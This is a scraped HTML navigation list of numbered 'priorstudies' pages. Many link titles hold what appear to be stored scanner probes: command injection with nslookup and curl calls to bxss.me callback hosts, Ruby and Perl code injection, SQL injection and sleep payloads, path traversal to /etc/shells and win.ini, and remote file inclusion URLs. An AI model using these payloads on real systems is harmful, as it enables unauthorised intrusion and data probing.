            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6385">20&echo nacbev$()\ frxktn\nz^xyu||a #' &echo nacbev$()\ frxktn\nz^xyu||a #|" &echo nacbev$()\ frxktn\nz^xyu||a #</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6384">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6383"><!--</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6382">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6381">&echo kwrcxz$()\ qqodok\nz^xyu||a #' &echo kwrcxz$()\ qqodok\nz^xyu||a #|" &echo kwrcxz$()\ qqodok\nz^xyu||a #</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6380">'"</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6379">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6388">|echo zlebff$()\ nuhibl\nz^xyu||a #' |echo zlebff$()\ nuhibl\nz^xyu||a #|" |echo zlebff$()\ nuhibl\nz^xyu||a #</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6389">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6390">20|echo pgxsqv$()\ vzgyxd\nz^xyu||a #' |echo pgxsqv$()\ vzgyxd\nz^xyu||a #|" |echo pgxsqv$()\ vzgyxd\nz^xyu||a #</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6399">&nslookup -q=cname hitzctzzyzsjq02ae3.bxss.me&'\"`0&nslookup -q=cname hitzctzzyzsjq02ae3.bxss.me&`'</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6398">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6397">$(nslookup -q=cname hitatlevystmn31039.bxss.me||curl hitatlevystmn31039.bxss.me)</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6396">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6395">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6394">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6393">(nslookup -q=cname hitlwhpuwvcnxbe738.bxss.me||curl hitlwhpuwvcnxbe738.bxss.me))</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6392">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6391">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6378">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6377">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6376">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6363">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6362">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6361">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6360">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6359">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6358">20"||sleep(27*1000)*atqvhv||"</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6357">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6356">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6355">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6364">'A'.concat(70-3).concat(22*4).concat(113).concat(90).concat(111).concat(76)+(require'socket'
Socket.gethostbyname('hityx'+'nosgeddkbf691.bxss.me.')[3].to_s)</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6365">xfs.bxss.me</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6366">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6375">echo bfkodg$()\ wqclxx\nz^xyu||a #' &echo bfkodg$()\ wqclxx\nz^xyu||a #|" &echo bfkodg$()\ wqclxx\nz^xyu||a #</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6374">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6373">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6372">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6371">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6370">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6369">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6368">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6367">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6354">'+'A'.concat(70-3).concat(22*4).concat(98).concat(87).concat(111).concat(90)+(require'socket'
Socket.gethostbyname('hitvl'+'zvcezzoy9ba4e.bxss.me.')[3].to_s)+'</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6252">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6238">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6237">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6236">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6235">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6234">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6233">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6232">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6231">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6230">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6229">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6228">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6239">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6240">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6251">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6250">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6249">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6248">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6247">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6246">Http://bxss.me/t/fit.txt</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6245">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6244">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6243">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6242">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6241">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6227">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6226">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6225">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6211">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6210">gethostbyname(lc('hitzp'.'inptymmy8ea06.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(77).chr(98).chr(65)</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6209">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6208">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6207">".gethostbyname(lc("hitwd"."eljwyyon25978.bxss.me."))."A".chr(67).chr(hex("58")).chr(107).chr(78).chr(115).chr(75)."</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6206">'.gethostbyname(lc('hitlp'.'ufvzvsfa84480.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(65).chr(115).chr(73).'</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6205">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6204">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6203">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6202">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6201">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6212">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6213">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6224">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6223">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6222">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6221">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6220">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6219">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6218">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6217">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6216">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6215">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6214">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6200">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6305">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6291">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6290">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6289">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6288">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6287">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6286">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6285">bxss.me/t/xss.html?%00</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6284">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6283">bxss.me</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6282">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6281">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6292">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6293">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6304">Array</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6303">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6302">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6301">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6300">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6299">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6298">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6297">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6296">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6295">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6294">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6280">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6279">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6278">HttP://bxss.me/t/xss.html?%00</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6264">/etc/shells</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6263">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6262">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6261">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6260">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6259">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6258">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6257">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6256">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6255">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6254">http://bxss.me/t/fit.txt%3F.jpg</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6265">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6266">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6277">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6276">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6275">c:/windows/win.ini</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6274">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6273">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6272">../../../../../../../../../../../../../../etc/shells</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6271">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6270">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6269">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6268">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6267">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6253">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6574">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6560">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6559">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6558">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6557">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6556">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6555">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6554">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6553">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6552">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6551">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6561">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6562">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6563">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6573">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6572">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6571">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6570">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6569">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6568">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6567">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6566">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6565">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6564">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6550">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6549">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6535">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6534">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6533">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6532">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6531">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6530">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6529">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6528">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6527">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6526">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6536">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6537">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6538">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6548">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6547">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6546">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6545">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6544">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6543">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6542">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6541">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6540">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6539">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6525">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6631">@@gS2Do</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6613">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6612">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6611">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6610">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6609">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6608">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6607">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6606">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6605">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6604">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6614">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6615">20iDlPqxSi</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6618">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6630">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6629">20'"</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6628">-1" OR 2+651-651-1=0+0+0+1 -- </a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6627">-1' OR 2+162-162-1=0+0+0+1 or 'MfssEB0T'='</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6626">-1' OR 3*2>(0+5+109-109) -- </a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6624">-1' OR 3*2<(0+5+109-109) -- </a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6623">-1' OR 3+109-109-1=0+0+0+1 -- </a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6622">-1' OR 2+109-109-1=0+0+0+1 -- </a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6621">-1 OR 2+474-474-1=0+0+0+1</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6619">-1 OR 2+581-581-1=0+0+0+1 -- </a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6603">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6602">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6587">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6586">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6585">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6583">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6581">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6580">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6579">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6578">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6577">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6576">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6589">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6590">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6591">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6601">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6600">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6599">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
